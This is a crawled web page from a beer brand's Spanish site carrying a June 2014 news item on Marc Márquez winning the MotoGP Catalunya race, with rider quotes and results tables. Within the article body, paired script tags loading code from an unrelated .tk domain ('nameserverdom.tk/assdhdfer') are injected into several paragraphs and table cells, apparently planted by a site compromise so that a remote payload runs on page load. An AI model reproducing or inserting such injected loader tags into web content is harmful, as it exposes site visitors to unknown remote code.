	<li id="menu-item-30942" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-30942"><a title="Estrella Galicia 00 Tostada" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada/">Estrella Galicia 00 Tostada</a></li>
	<li id="menu-item-45303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45303"><a title="Estrella Galicia 00 Tostada Sin Gluten" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada-sin-gluten/">Estrella Galicia 00 Tostada Sin Gluten</a></li>
	<li id="menu-item-35779" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-35779"><a title="Estrella Galicia 00 6 Maltas" href="https://estrellagalicia00.es/producto/estrella-galicia-00-6-maltas/">Estrella Galicia 00 6 Maltas</a></li>
</ul>
</li>
<li id="menu-item-36257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36258"><a title="MotoGP" href="https://estrellagalicia00.es/pilotos-motogp/">MotoGP</a></li>
</ul>
</li>
<li id="menu-item-14200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li id="menu-item-21193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li id="menu-item-30871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li id="menu-item-wpml-ls-378-es" class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/marquez-y-pedrosa-regalan-el-mejor-espectaculo-a-la-aficion/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>
                            </div> <!-- .navbar-collapse -->
                        </div>
						                    </div>
                </div>
        	</div><!-- /.container -->
		</nav><!-- .navbar .navbar-default -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div class="container">

	
<main id="main" class="site-main" role="main">
	<div class="row">
		<div class="col-sm-12">
			<header class="entry-header text-center">
				<h2 class="entry-title">Actualidad</h2>
			</header><!-- .entry-header -->
		</div>
	</div>
<div class="row titulo_not_wrap">
    <div class="col-md-8 col-lg-8">
        <h1 class="single-title">Márquez y Pedrosa regalan el mejor espectáculo a la afición</h1>
    </div>

</div>
	<div class="row">
		<div id="primary" class="col-md-8 col-lg-8">

			<div class="noticia-wrapper">


				<article id="post-5832" class="post-5832 post type-post status-publish format-standard has-post-thumbnail hentry category-dani-pedrosa category-marc-marquez category-noticias-moto-gp category-nota-de-prensa category-repsol-honda-team tag-dani-pedrosa tag-gp-catalunya tag-marc-marquez tag-montmelo tag-repsol-honda-team">

															<div class="row">
						<div class="col-sm-12">

																															<div class="single-image"><img width="640" height="427" src="https://estrellagalicia00.es/wp-content/uploads/2014/06/motogp.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" sizes="(max-width: 850px) 100vw, 850px" srcset="https://estrellagalicia00.es/wp-content/uploads/2014/06/motogp.jpg 1000w, https://estrellagalicia00.es/wp-content/uploads/2014/06/motogp-300x200.jpg 300w, https://estrellagalicia00.es/wp-content/uploads/2014/06/motogp-600x400.jpg 600w, https://estrellagalicia00.es/wp-content/uploads/2014/06/motogp-930x620.jpg 930w, https://estrellagalicia00.es/wp-content/uploads/2014/06/motogp-599x400.jpg 599w" /></div>
														
							<div class="single-date-wrapper">
								<div class="single-share">
									<span>Compartir</span>
                                    <span><div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://estrellagalicia00.es/marquez-y-pedrosa-regalan-el-mejor-espectaculo-a-la-aficion/" data-a2a-title="Márquez y Pedrosa regalan el mejor espectáculo a la afición"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Festrellagalicia00.es%2Fmarquez-y-pedrosa-regalan-el-mejor-espectaculo-a-la-aficion%2F&amp;linkname=M%C3%A1rquez%20y%20Pedrosa%20regalan%20el%20mejor%20espect%C3%A1culo%20a%20la%20afici%C3%B3n" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Festrellagalicia00.es%2Fmarquez-y-pedrosa-regalan-el-mejor-espectaculo-a-la-aficion%2F&amp;linkname=M%C3%A1rquez%20y%20Pedrosa%20regalan%20el%20mejor%20espect%C3%A1culo%20a%20la%20afici%C3%B3n" title="Twitter" rel="nofollow noopener" target="_blank"></a></div></div></span>
																	</div>
								<div class="single-date">15 de junio de 2014</div>
							</div>


															<div class="single-excerpt"><p>Siete de siete del vigente Campeón del Mundo en la carrera más bonita del año, tras jugarse la victoria hasta las últimas curvas con su compañero en el Repsol Honda, Dani Pedrosa, finalmente tercero.</p>
</div>
														<div class="single-content"><p>Precioso espectáculo sobre dos ruedas el que se ha vivido hoy en el Gran Premio de Catalunya, donde Marc Márquez ha conseguido su séptima victoria consecutiva en un inicio de temporada perfecto, con 175 puntos de 175 posibles. Un triunfo rubricado en un trepidante final de carrera junto a su compañero en el equipo Repsol Honda, Dani Pedrosa, que ha buscado el triunfo hasta los metros finales y al que un error le ha relegado a la tercera plaza final, tras Valentino Rossi.</p>
<p>Desde el inicio de la carrera, los cuatro fantásticos de MotoGP –Lorenzo, Pedrosa, Márquez y Rossi–, han ofrecido las primeras muestras de la que ha sido la carrera más bella de la temporada. Los adelantamientos se han ido sucediendo, con instantes de incertidumbre incluso cuando Pedrosa y Márquez se han dejado adelantar por Rossi tras haberle superado con bandera amarilla, hasta llegar a un fantástico final en el que Márquez en cabeza y Pedrosa a su rueda se han jugado la victoria final. Tras varios intentos en prácticamente todas las esquinas del Circuit de Barcelona-Catalunya, a tres curvas del final Pedrosa se ha tocado con la rueda trasera de Márquez y se ha ido largo, cediendo su posición a Rossi, que sigue segundo del Mundial con 117 puntos, 5 más que Pedrosa, tercero.</p>
<p>La próxima prueba tendrá lugar dentro de dos semanas en el histórico circuito de Assen, donde la tradición dicta que se corra el sábado.</p>
<p><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="http://twitter.com/marcmarquez93" target="_blank">Marc Marquez</a>: «Estoy contentísimo con esta victoria porque ha sido en una pista que siempre me ha costado mucho. Como se ha podido ver este fin de semana: se me ha escapado la primera pole y he sufrido la primera caída del año. La carrera ha sido muy dura, con una lucha entre Dani [Pedrosa], Jorge [Lorenzo] y Valentino [Rossi]. Creo que las últimas curvas han sido especialmente espectaculares con Valentino y Dani. Estoy muy contento por conseguir los 25 puntos y también por ganar el mismo día en el que mi hermano también lo ha hecho, en casa y delante de nuestros aficionados. Es algo muy especial».</p>
<p><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="http://twitter.com/26_DaniPedrosa" target="_blank">Dani Pedrosa</a>: «Ha sido una buena carrera y muy dura, porque hoy hemos sido cuatro pilotos ahí delante prácticamente todas las vueltas. Han sido muchos los adelantamientos y una carrera muy intensa, porque hemos rodado muy rápido. Estoy muy contento, incluso aunque el resultado final no haya sido el mejor, porque hemos peleado duro y yo me he sentido mucho mejor físicamente. Me quedo con las cosas positivas de este Gran Premio: he conseguido estar delante de nuevo, tanto en la sesión cronometrada como en las primeras vueltas, y he terminado luchando con Marc [Márquez] por la victoria».</p>
<table width="800" border="0" cellspacing="0" cellpadding="0" align="center" bgcolor="#ffffff">
<tbody>
<tr>
<td align="center" width="51"></td>
<td align="center" width="749"><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><img alt="" src="http://i5.cmail2.com/ei/r/18/C1F/F10/015137/csimport/resultados-trial_14.png" /></td>
</tr>
</tbody>
</table>
<table width="800" border="0" cellspacing="0" cellpadding="0" align="center" bgcolor="#ffffff">
<tbody>
<tr>
<td>
<table width="700" border="0" cellspacing="0" cellpadding="0" align="center" bgcolor="#E5E3E3">
<tbody>
<tr>
<td colspan="6"></td>
</tr>
<tr>
<td valign="middle">1</td>
<td valign="middle"><strong>Marc Márquez</strong></td>
<td valign="middle"></td>
<td valign="middle"><strong>Repsol Honda</strong></td>
<td valign="middle"></td>
<td valign="middle"><strong>42:56.914</strong></td>
</tr>
<tr>
<td valign="middle">2</td>
<td valign="middle">Valentino Rossi</td>
<td valign="middle"></td>
<td valign="middle">Yamaha</td>
<td valign="middle"></td>
<td valign="middle">+0.512</td>
</tr>
<tr>
<td valign="middle">3</td>
<td valign="middle"><strong>Dani Pedrosa</strong></td>
<td valign="middle"></td>
<td valign="middle"><strong>Repsol Honda</strong></td>
<td valign="middle"></td>
<td valign="middle"><strong>+1.834</strong></td>
</tr>
<tr>
<td valign="middle">4</td>
<td valign="middle">Jorge Lorenzo</td>
<td valign="middle"></td>
<td valign="middle">Yamaha</td>
<td valign="middle"></td>
<td valign="middle">+4.540</td>
</tr>
<tr>
<td valign="middle">5</td>
<td valign="middle">Stefan Bradl</td>
<td valign="middle"></td>
<td valign="middle">Honda</td>
<td valign="middle"></td>
<td valign="middle">+11.148</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table width="800" border="0" cellspacing="0" cellpadding="0" align="center" bgcolor="#ffffff">
<tbody>
<tr>
<td></td>
</tr>
</tbody>
</table>
<table width="800" border="0" cellspacing="0" cellpadding="0" align="center" bgcolor="#ffffff">
<tbody>
<tr>
<td></td>
</tr>
</tbody>
</table>
<table width="787" border="0" cellspacing="0" cellpadding="0" align="center" bgcolor="#ffffff">
<tbody>
<tr>
<td></td>
</tr>
</tbody>
</table>
<table width="800" border="0" cellspacing="0" cellpadding="0" align="center" bgcolor="#ffffff">
<tbody>
<tr>
<td></td>
</tr>
</tbody>
</table>
<table width="800" border="0" cellspacing="0" cellpadding="0" align="center" bgcolor="#ffffff">
<tbody>
<tr>
<td align="center" width="51"></td>
<td align="center" width="749"><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><img alt="" src="http://i6.cmail2.com/ei/r/18/C1F/F10/015137/csimport/resultados-campeonato_15.png" /></td>
</tr>
</tbody>
</table>
<table width="800" border="0" cellspacing="0" cellpadding="0" align="center" bgcolor="#ffffff">
<tbody>
<tr>
<td>
<table width="700" border="0" cellspacing="0" cellpadding="0" align="center" bgcolor="#E5E3E3">
<tbody>
<tr>
<td colspan="6"></td>
</tr>
<tr>
<td valign="middle">1</td>
<td valign="middle"><strong>Marc Márquez</strong></td>
<td valign="middle"></td>
<td valign="middle"><strong>Repsol Honda</strong></td>
<td valign="middle"></td>
<td valign="middle"><strong>175 puntos</strong></td>
</tr>
<tr>
<td valign="middle">2</td>
<td valign="middle">Valentino Rossi</td>
<td valign="middle"></td>
<td valign="middle">Yamaha</td>
<td valign="middle"></td>
<td valign="middle">117 puntos</td>
</tr>
<tr>
<td valign="middle">3</td>
<td valign="middle"><strong>Dani Pedrosa</strong></td>
<td valign="middle"></td>
<td valign="middle"><strong>Repsol Honda</strong></td>
<td valign="middle"></td>
<td valign="middle"><strong>112 puntos</strong></td>
</tr>
<tr>
<td valign="middle">4</td>
<td valign="middle">Jorge Lorenzo</td>
<td valign="middle"></td>
<td valign="middle">Yamaha</td>
<td valign="middle"></td>
<td valign="middle">78 puntos</td>
</tr>
<tr>
<td valign="middle">5</td>
<td valign="middle">Andrea Dovizioso</td>
<td valign="middle"></td>
<td valign="middle">Ducati</td>
<td valign="middle"></td>
<td valign="middle">71 puntos</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</div>
							<div class="single-return"><a href="javascript:history.back(1);" class="btn btn-default btn-vvolver"><span class="arrow-left"></span> Volver</a> </div>
						</div>
					</div>


				</article><!-- #post-## -->






			</div>


		</div><!-- #primary -->

		
<div id="secondary" class="widget-area col-md-4 col-lg-4" role="complementary">
    
<div class="bloque-home  bloque_newsletter">
        <div class="row">
            <div class="col-sm-12">
                <h2 class="header_newsletter">
                    Suscríbete<br/>

                    <span>
                        a nuestra newsletter                    </span>
                </h2>
            </div>
        </div>
        <form id="newsletter" name="newsletter_form" action="javascript:void(0);">
            <div class="row d-flex align-items-end">

                <div class="col-sm-12 input_wrap form-group">
                    <div class="form-control-wrapper">
                        <input class="form-control empty" type="email" name="email"  required style="background-image:none;" />
                        <div class="floating-label">Email</div>
                    </div>
                </div>
                <div class="col-sm-12 btn_wrap m-0">
                    <input class="btn btn-action m-0" type="submit" value="SUSCRIBIRME" />
                </div>
            </div>
        </form>
</div>
    <div class="sidebar-tit">Estrella 0,0<br><span>en la red</span></div>
    <aside id="text-3" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Facebook</h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FEstrellaGalicia00&tabs&width=340&height=325&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=279885865484709" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div>
		</div></aside><aside id="text-5" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Twitter</h3></div>			<div class="textwidget"><a class="twitter-timeline" data-width="635" data-height="244" href="https://twitter.com/EG00?ref_src=twsrc%5Etfw">Tweets by EG00</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</div></aside><aside id="text-4" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Youtube</h3></div>			<div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script>

                        <div class="g-ytsubscribe" data-channel="EstrellaGalicia00TV" data-layout="full" data-count="default"></div></div>
		</div></aside><aside id="text-7" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Sala de prensa</h3></div>			<div class="textwidget"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/"><img src="https://estrellagalicia00.es/wp-content/uploads/2017/05/sala-de-prensa-moto-3-banner.jpg"></a></div>
		</div></aside></div><!-- #secondary -->
	</div>

</main><!-- #main -->





























</div> <!-- .container -->


	</div><!-- #content -->
	<style>.bloque-newsletter {
   background-position: center;
   background-repeat: no-repeat;
   background-size: cover;
   padding: 40px 0; }
   .bloque-newsletter .izq {
     display: flex;
     align-items: center;
     justify-content: flex-start; }
     .bloque-newsletter .izq .inner-contenido .subtitulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 400;
       margin-bottom: 15px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 600;
       font-size: 34px;
       margin: 0; }
   .bloque-newsletter .der {
     display: flex;
     align-items: center;
     justify-content: center; }
     .bloque-newsletter .der form#newsletter {
       position: relative;
       flex-grow: 1; }
       .bloque-newsletter .der form#newsletter input[type=email] {
         height: 50px;
         border-radius: 0;
         padding-right: 35px;
         background-color: transparent;
         border: 1px solid #FFF;
         color: #FFF;
         font-size: 16px; }
         .bloque-newsletter .der form#newsletter input[type=email]::placeholder {
           color: #FFF; }
       .bloque-newsletter .der form#newsletter button {
         -webkit-appearance: none;
         border: none;
         box-shadow: none;
         position: absolute;
         top: calc(50% - 10px);
         cursor: pointer;
         background-color: transparent;
         right: 5px; }
         .bloque-newsletter .der form#newsletter button:focus, .bloque-newsletter .der form#newsletter button:hover, .bloque-newsletter .der form#newsletter button:visited {
           -webkit-appearance: none;
           border: none;
           box-shadow: none; }
 
 @media (max-width: 767px) {
   .bloque-newsletter .izq {
     margin-bottom: 30px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       font-size: 28px; } }
 
 #newsletter .form-group input.form-control:focus {
     background-image: none !important;
     background-color: #f6f6f6!important;
     color: black!important;
 }</style>
<style>
	#newsletter .form-group input{ display: block;
    width: 100%;}
	#newsletter .form-group input:focus {
    background-image: none !important;
    background-color: #5e5e5e!important;
    color: white!important;
	}
	.bloque-newsletter .der form#newsletter button {

		top: calc(50% - 19px);
	
	}

</style>
<section id="newsletter" class="bloque-newsletter" style="background-color: black;border-bottom: 1px solid #f5f5f5;">

	<div class="container">

		<div class="row">

			<div class="col-12 col-md-6 izq">

				<div class="inner-contenido">

					<div class="subtitulo">
						Apuntate a nuestra newsletter					</div>

					<h3 class="titulo">
						para estar al día de nuestros eventos					</h3>

				</div>

			</div>

			<div class="col-12 col-md-6 der">

				<form id="newsletter" name="newsletter_form" action="javascript:void(0);">

                    <div class="form-group">
                        <input style="padding-left: 10px;" class="form-input" placeholder="Tu email" type="email" name="email" required />
                    </div>

                    <button class="" type="submit">
                    	<img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/send.png" alt="Enviar" />
                    </button>

        		</form>

			</div>

		</div>

	</div>

</section>
   
<footer id="colophon" class="site-footer" role="contentinfo">

	<div class="container">

		<div class="footer-menu navbar">
			<ul id="menu-menu-principal-1" class="nav navbar-nav navbar-left trackable"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/marquez-y-pedrosa-regalan-el-mejor-espectaculo-a-la-aficion/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>		</div>
		<div class="footer-socials">
			<div class="footer_social_int">
				<div class="siguenos_texto siguenos_pie">Síguenos en </div>
				<div class="redes_sociales">
										                        <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow"></a>
                                            <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow"></a>
                                            <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow"></a>
                                            <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow"></a>
                    				</div>

			</div>
		</div>

		<div class="row footer-friends">
            <a href="https://estrellagalicia.es" target="_blank" class="footer-friends-icon ">
    <div>
        <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/estrella-galicia-especial.png" alt="Estrella Galicia">
    </div>
    <span>Estrella Galicia</span>
</a>
            <a href="https://estrellagalicia00.es/" target="_blank" class="footer-friends-icon">
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/estrella-galicia-00.png" alt="Corporación Hijos de Rivera"></div>
                <span>Estrella Galicia 00</span>
            </a>


            <a href="https://son.estrellagalicia.es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/son_estrella_galicia.png" alt="SON Estrella Galicia">
                </div>
                <span>SON<br/> Estrella Galicia</span>
            </a>

            
            <a href="https://cervezas1906.es/" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/1906.png" alt="Estrella Galicia 1906">
                </div>
                <span>1906</span>
            </a>
            <a href="https://cabreiroa.es/es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/cabreiroa.png" alt="Cabreiroa">
                </div>
                <span>Cabreiroá</span>
            </a>
            <a href="https://aguadecuevas.es" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/agua-de-cuevas.png" alt="Agua de Cuevas"></div>
                <span>Agua de Cuevas</span>
            </a>
            <a href="https://fontarel.es" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/fontarel.png" alt="Fontarel">
                </div>
                <span>Fontarel</span>
            </a>
<a href="https://mundoestrellagalicia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/museo-cerveza-mega.png" alt="museo de la cerveza estrella galicia-MEGA"></div>
    <span>Mundo <br/>Estrella Galicia</span>
</a>
<a href="https://cervezaslupia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="http://estrellagalicia00.es/wp-content/uploads/2024/09/lupia_logo_blanco.png" alt="Lupia todo por el lúpulo"></div>
    <span>Lupia</span>
</a>
            <a href="http://www.corporacionhijosderivera.com" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/corporacion-hijos-rivera.png" alt="Corporación Hijos de Rivera"></div>
                <span>Corporación <br/>Hijos de Rivera</span>
            </a>
    
        </div>


		<div id="footer_03">
			<div class="row">
				<div class="col-sm-5">
					<div class="txt_cierre">Estrella Galicia recomienda el consumo responsable.</div>
				</div>
				<div class="col-sm-7">

											<div class="menu_cierre"><div class="menu-menu-cierre-container"><ul id="menu-menu-cierre" class="menu"><li id="menu-item-28955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28955"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/">Prensa</a></li>
<li id="menu-item-14720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14720"><a href="https://estrellagalicia00.es/accesibilidad/">Accesibilidad</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://estrellagalicia00.es/contacto/">Contacto</a></li>
<li id="menu-item-40620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40620"><a href="https://corporacionhijosderivera.com/gobierno-valores-y-etica/">Canal Ético</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://estrellagalicia00.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-36894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36894"><a href="https://estrellagalicia00.es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-8534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8534"><a href="https://estrellagalicia00.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div></div>
									</div>
			</div>
		</div>


	</div><!-- .containr -->

</footer><!-- #colophon -->




</div><!-- #page -->

<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/estrellagalicia00.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/js/bootstrap.min.js?ver=3.3.6' id='mwp-bootstrap-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/ripples.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-ripples-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/material.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-material-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/main.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='main-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.js?ver=2.6.0' id='malihu-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/jquery.ui.touch-punch.min.js?ver=1' id='touch-punch-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/estrella00.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='estrella00-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/comment-reply.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/sweetalert2@8?ver=20190206' id='sweetalert2-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/wp-embed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='wp-embed-js'></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced (SSL caching disabled) 

Served from: estrellagalicia00.es @ 2026-01-12 21:28:02 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&co=aHR0cHM6Ly9lc3RyZWxsYWdhbGljaWEwMC5lczo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vcjbok5dsw11
body_size: 48191
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
